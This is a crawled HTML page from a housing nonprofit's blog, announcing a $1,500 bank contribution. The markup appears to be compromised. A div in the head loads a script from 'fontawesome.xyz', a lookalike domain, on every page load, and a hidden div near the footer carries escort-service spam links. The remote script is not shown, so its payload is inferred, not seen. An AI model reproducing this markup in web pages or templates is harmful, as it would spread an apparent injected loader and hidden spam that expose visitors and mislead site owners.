

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.whpdc.com/News-Events-Blog/2023/8/Grant-News-WHPDC-receives-1500-contribution-from-Ridgwwood-Savings-Bank
body_size: 23494
content:

<!DOCTYPE HTML>
<html>
<head><title>
	Grant News: WHPDC receives $1,500 contribution from Ridgwwood Savings Bank!
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link id="Blog" href="/StylesShared/Blog.css" rel="stylesheet" type="text/css" />
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link rel="stylesheet" href="https://use.typekit.net/ssq8kef.css"><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/65.js"></script></div>
    <link href="/StylesShared/Blog.css?v=041812" rel="stylesheet" type="text/css" />
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-4323", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-5366", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639051552000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639051552000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639051552000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639051552000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639051552000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639051552000000000"></script><link id="customcss" href="/Styles/115212/custom_0.css?v=1925202483204AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./Grant-News-WHPDC-receives-1500-contribution-from-Ridgwwood-Savings-Bank" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="7" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]/[base64]////8PZAUYY3RsMDAkY3RsMDkkbHZCbG9nTGF0ZXN0DxQrAA5kZGRkZGRkPCsABQACBWRkZGYC/////w9kBTZjdGwwMCRNYWluQ29udGVudCRjb250cm9sQmxvZ0FyY2hpdmUxJGx2QmxvZ0NhdGVnb3JpZXMPPCsADgMIZgxmDQL/////D2QFM2N0bDAwJE1haW5Db250ZW50JGNvbnRyb2xCbG9nQXJjaGl2ZTEkbHZCbG9nQXJjaGl2ZQ8UKwAOZGRkZGRkZDwrACkAAilkZGRmAv////8PZCinJ9INWG5dvBzBWi3Q6NEnLGQA" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=egagTGwEtYZlfSNIVQMlSF-cTa8tDhDQA1XQXyk_g2UVqtGBsjeOro7bgQyMPmLrducPjqMA1XpFaZmsC4cnRiocePg1&amp;t=638901397900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D272C171" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAVXAXkIvbpwX1iFOlTVJDTorcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBoWTNjKchvnqQeOdrjPUR00Z2nCNvoxgIcg9vH6F2zKLyCoTLcsINj8riR1R6Q3HCGlc3SH" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4323" class='ddsmoothmenu-h'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340896"><a href="javascript: void(0)" title="About Us">About Us</a><ul>
<li class="page-4340897"><a href="/About-Us/Mission" title="Mission">Mission</a></li>
<li class="page-4340898"><a href="/About-Us/History" title="History">History</a></li>
<li class="page-4342488"><a href="/About-Us/WHPDC-Board-Members" title="WHPDC Board Members">WHPDC Board Members</a></li>
<li class="page-4340900"><a href="/About-Us/PartnersFunders" title="Partners/Funders">Partners/Funders</a></li>
</ul>
</li>
<li class="page-4340890"><a href="javascript: void(0)" title="Services">Services</a><ul>
<li class="page-4342219"><a href="/Services/Project-Self-Sufficiency-Program" title="Project Self Sufficiency Program ">Project Self Sufficiency Program </a></li>
<li class="page-4342218"><a href="/Services/Aftercare-Program" title="Aftercare Program">Aftercare Program</a></li>
</ul>
</li>
<li class="page-4365167"><a href="/On-The-Rise" title="On The Rise">On The Rise</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4342222"><a href="/Gallery" title="Gallery">Gallery</a></li>
<li class="page-4342351"><a href="/Grants" title="Grants">Grants</a></li>
<li class="page-4342221"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=XDEWASNTWCJMU" target="_blank" title="Donate">Donate</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="containt">
<div class="col-group">
<div class="col-1">
<div class="logo"><img src="/images/115212/layout/web-logo.jpg" alt="logo" caption="false" style="margin: 12px 0 12px 0;" width="257" height="162" /></div>
</div>
<div class="col-2">
<div class="hdr-contact">Contact Us: <span>631.940.6521</span></div>
</div>
</div>
</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2026/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 26, 2026
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
</div>

                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        
    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/News-Events-Blog">News & Events</a> > <a href="/News-Events-Blog/2023">2023</a> > <a href="/News-Events-Blog/2023/8">August</a>
</div>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare blogSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    
    <h1 class="blogName">
        Grant News: WHPDC receives $1,500 contribution from Ridgwwood Savings Bank!
    </h1>
    <div class="blogRightColumn">
        
<div class="blogLatestContainer">
    <h3 class="blogLatestTitle">
        News & Events</h3>
    
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2026/1/Grant-News-WHPDC-receives-15000-from-the-Town-of-Babylon-Community-Development-Program">
                        Grant News: WHPDC receives $15,000 from the Town of Babylon Community Development Program!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    January 26, 2026
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/10/Grant-News-WHPDC-receives-15000-from-the-MT-Charitable-Foundation">
                        Grant News: WHPDC receives $15,000 from the M&T Charitable Foundation!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    October 30, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/7/Grant-News-WHPDC-receives-50000-grant-from-the-William-E-Maude-S-Pritchard-Charitable-Trust">
                        Grant News: WHPDC receives $50,000 grant from the William E. & Maude S. Pritchard Charitable Trust!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    July 21, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/6/Grant-News-WHPDC-receives-1500-from-Ridgewood-Savings-Bank">
                        Grant News: WHPDC receives $1,500 from Ridgewood Savings Bank!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    June 17, 2025
                </div>
                
                
            </div>
        
            <div class="blogListLatest">
                <div class="blogImgContainer">
                    
                </div>
                <div class="blogListName">
                    <a href="/News-Events-Blog/2025/2/Grant-News-WHPDC-receives-50000-from-the-Flagstar-Bank-CRA-Department">
                        Grant News: WHPDC receives $50,000 from the Flagstar Bank CRA Department!</a>
                </div>
                <div class="blogListdate blogDate">
                    Posted On:
                    February 13, 2025
                </div>
                
                
            </div>
        
</div>

        <div id="MainContent_controlBlogSubscribe1_secblogSubscribe" class="blogSubscribeContainer" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_controlBlogSubscribe1_btnBlogSubscribe&#39;)">
	
    <h3 class="blogSubscribeHeading">Subscribe</h3>
    <div>
        <span class="blogSubscribeViaEmail">Via Email: </span>
        <input name="ctl00$MainContent$controlBlogSubscribe1$txbBlogSubscribe" type="text" value="Enter email" maxlength="50" id="MainContent_controlBlogSubscribe1_txbBlogSubscribe" class="blogSubscribeBox watermark" placeholder="Enter email" style="width:94px;" />
        <span id="MainContent_controlBlogSubscribe1_EmailRequired" title="E-mail is required." class="errorRequired" style="visibility:hidden;">&nbsp;</span>
        <span id="MainContent_controlBlogSubscribe1_valEmailAddress" class="errorMessage" style="visibility:hidden;">Invalid.</span>
        <input type="submit" name="ctl00$MainContent$controlBlogSubscribe1$btnBlogSubscribe" value="Go" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$controlBlogSubscribe1$btnBlogSubscribe&quot;, &quot;&quot;, true, &quot;RegisterUserValidationGroup&quot;, &quot;&quot;, false, false))" id="MainContent_controlBlogSubscribe1_btnBlogSubscribe" class="buttonSubmit" />
        
    </div>
    <div class="blogRssContainer">
        <a id="MainContent_controlBlogSubscribe1_lnkRssFeed" class="blogRssFeedLink" href="http://www.addthis.com/feed.php?h1=http://www.whpdc.com/News-Events-Blog/Rss" target="_blank">RSS Feed</a>
    </div>

</div>

        
<div class="blogArchiveContainer">

    <h3 class="blogArchiveTitle">
        Archive
    </h3>
    <ul class="blogArchiveList">
        
                <li>
                    <a href="/News-Events-Blog/2026/1">January 2026</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/10">October 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/7">July 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/6">June 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/2">February 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2025/1">January 2025</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/12">December 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/11">November 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/9">September 2024</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2024/1">January 2024</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/9">September 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/8">August 2023</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/5">May 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2023/2">February 2023</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/12">December 2022</a> (4)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/11">November 2022</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/10">October 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/7">July 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/5">May 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2022/1">January 2022</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/12">December 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/11">November 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/10">October 2021</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/8">August 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/5">May 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/3">March 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2021/1">January 2021</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/12">December 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/11">November 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/9">September 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/8">August 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/7">July 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/6">June 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/5">May 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/3">March 2020</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/2">February 2020</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2020/1">January 2020</a> (3)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/11">November 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/9">September 2019</a> (1)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/7">July 2019</a> (2)
                </li>
            
                <li>
                    <a href="/News-Events-Blog/2019/2">February 2019</a> (2)
                </li>
            
    </ul>
    <br /><br />

    
    <ul class="blogCategoriesList">
        
    </ul>
</div>

    </div>
    <div class="blogMainColumn">
        <div class="blogDate blogEntryDate">
            Aug 07, 2023
        </div>
        <div class="blogContent">
            <p>Wyandanch Homes and Property Development Corporation are the proud recipients of a $1,500.00 contribution from Ridgewood Savings Bank. WHPDC would like to thank Ridgewood Savings Bank for their continued support of Project Self Sufficiency and our families.</p>
        </div>
        

    </div>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-5366" class='ddsmoothmenu-v'><ul>
<li class="page-4340889"><a href="/" title="Home">Home</a></li>
<li class="page-4340892"><a href="/Staff" title="Staff">Staff</a></li>
<li class="page-4340894"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
<li class="page-4340895"><a href="/Privacy-Policy" title="Privacy Policy">Privacy Policy</a></li>
</ul>
</div><footer>
<div class="sponsor">
<div class="contain">
<ul class="sponsors">
<ul class="sponsors">
<li><a href="http://www.townofbabylon.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/townofbabylon.png" width="75" height="66" /></a></li>
<li style="display: none;"><a href="https://www.bethpagefcu.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/logo_bethpage_fcu-bw.png" caption="false" width="189" height="87" /></a></li>
<li><a href="https://www.bankofamerica.com/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/bank-of-america.png" width="251" height="25" caption="false" /></a></li>
<li><a href="http://www.newsday.com/services/programs/newsday-charities/newsday-charities-help-a-family-1.1549286" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-newsDay.png" width="144" height="66" /></a></li>
<li><a href="https://www.mtb.com/personal/Pages/Index.aspx" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-mtBank.png" width="208" height="66" /></a></li>
</ul>
</ul>
<ul class="sponsors">
<li><a href="https://online.citi.com/US/Welcome.c" target="_blank" rel="noopener noreferrer"><img src="/images/115212/assoc-citibank.png" width="139" height="44" /></a>
<ul class="sponsors">
<li>                         <img src="/images/115212/flagstar_Logo%20copy.png" alt="" width="172" height="44" caption="false" style="text-align: left;" />                        <a href="http://www.licf.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-licf.jpg" caption="false" width="311" height="62" /></a></li>
</ul>
</li>
<li>                   <img src="/images/115212/TD-Charitable-Foundation-1-bw.png" alt="" caption="false" width="209" height="45" /></li>
<li></li>
<li><a href="http://www.unitedwayli.org/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-mfr-logo-united-way.jpg" caption="false" width="148" height="91" /></a></li>
<li><a href="https://otda.ny.gov/" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/web-logo_OTDA_500x125.png" caption="false" width="287" height="45" /></a></li>
</ul>
</div>
</div>
<div class="contain">
<div id="ft-info" class="col-group">
<div class="col-1">
<div class="ft-links">
<h4>Quick Links</h4>
<div class="ft-nav"><!-- nav placeholder --></div>
<h4>Connect With Us</h4>
<p><a style="text-decoration: none;" href="https://www.facebook.com/Wyandanch-Homes-and-Property-Development-Corporation-1026948780696026/?notif_t=page_user_activity" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-facebook.png" width="30" height="30" /> facebook</a></p>
<p><a style="text-decoration: none;" href="https://www.instagram.com/WYANDANCH_HOMES/?HL=EN" target="_blank" rel="noopener noreferrer"><img style="vertical-align: middle;" src="/images/115212/layout/icon-instagram.png" caption="false" width="30" height="30" /> Instagram</a></p>
</div>
</div>
<div class="col-2" style="width: 36%;">
<div class="ft-contact">
<h4>Contact info</h4>
<p>Wyandanch Homes & Property Development Corp.<br /> 819 Grand blvd<br /> Deer Park NY 11729</p>
<p>Phone : (631) 940-6521<br /> Fax: (631) 940-6524</p>
<p>© 2016 Wyandanch Homes and Property Development Corp.</p>
</div>
</div>
<div class="col-3">
<div class="ft-donate">
<h4>Donate Today!</h4>
<p>Your continued support aids us in our mission to rebuild both communities and families by providing them with stable housing and supportive services, which enable them to achieve economic self-sufficiency.</p>
<p>Please click the link below if you would like to donate to WHPDC Project Self-Sufficiency.</p>
<p style="text-align: center;"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&amp;hosted_button_id=XDEWASNTWCJMU" target="_blank" rel="noopener noreferrer"><img src="/images/115212/layout/btn-donate.png" width="164" height="55" /></a></p>
</div>
</div>
</div>
</div>
</footer>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com/" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){
$('iframe').iframesResponsive();
$('#maincolumn > div > table').addClass('table-responsive');


});//end ready

</script><div style="visibility: hidden;"><a href="http://maltepeokul.com/" title="pendik escort">pendik escort</a><a href="http://maltepeokul.com/ad-category/kurtkoy-escort/" title="kurtköy escort">kurtköy escort</a></div><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-7668331-53']);_gaq.push(['_setDomainName', 'www.whpdc.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });


            
function LoadCustomScripts(){
$(function(){
  layout();
});
 

//end load script 

}function layout(){
    
 elementPosition({selectMove:'#sliderContainer',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'.pageName',moveTo:'#header',moveDown:true});
 
 elementPosition({selectMove:'#footer .ddsmoothmenu-v',moveTo:'.ft-nav',moveIn:true,moveDown:true});

 elementPosition({selectMove:'.blogRightColumn',moveTo:'.blogMainColumn',moveDown:true});

 elementPosition({selectMove:'#leftcolumn',moveTo:'#maincolumn',moveDown:true});




//end function
} 


        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_controlBlogSubscribe1_EmailRequired"), document.getElementById("MainContent_controlBlogSubscribe1_valEmailAddress"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_controlBlogSubscribe1_EmailRequired = document.all ? document.all["MainContent_controlBlogSubscribe1_EmailRequired"] : document.getElementById("MainContent_controlBlogSubscribe1_EmailRequired");
MainContent_controlBlogSubscribe1_EmailRequired.controltovalidate = "MainContent_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogSubscribe1_EmailRequired.focusOnError = "t";
MainContent_controlBlogSubscribe1_EmailRequired.errormessage = "E-mail is required.";
MainContent_controlBlogSubscribe1_EmailRequired.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogSubscribe1_EmailRequired.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_controlBlogSubscribe1_EmailRequired.initialvalue = "";
var MainContent_controlBlogSubscribe1_valEmailAddress = document.all ? document.all["MainContent_controlBlogSubscribe1_valEmailAddress"] : document.getElementById("MainContent_controlBlogSubscribe1_valEmailAddress");
MainContent_controlBlogSubscribe1_valEmailAddress.controltovalidate = "MainContent_controlBlogSubscribe1_txbBlogSubscribe";
MainContent_controlBlogSubscribe1_valEmailAddress.errormessage = "Invalid.";
MainContent_controlBlogSubscribe1_valEmailAddress.validationGroup = "RegisterUserValidationGroup";
MainContent_controlBlogSubscribe1_valEmailAddress.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
MainContent_controlBlogSubscribe1_valEmailAddress.validationexpression = "[a-z0-9!#$%&\'*+/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
var reloadDelay = isFirefox ? 1000 : 0;

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/images/115212',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/115212',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

